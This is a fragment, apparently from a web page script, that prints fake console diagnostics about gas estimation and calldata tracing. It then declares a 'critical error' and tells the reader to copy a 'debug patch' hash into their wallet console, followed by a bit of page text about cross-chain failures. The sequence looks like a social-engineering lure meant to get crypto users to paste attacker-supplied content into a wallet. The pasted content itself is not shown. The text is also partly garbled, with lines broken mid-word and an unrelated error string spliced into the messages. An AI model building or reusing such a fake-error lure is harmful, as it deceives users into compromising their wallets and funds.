
ic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7df72f
e7 inside Failed to set default model on log
out:");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to set default model o
n logout:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of cross-chain communication often
results in unforeseen execution failures. Many users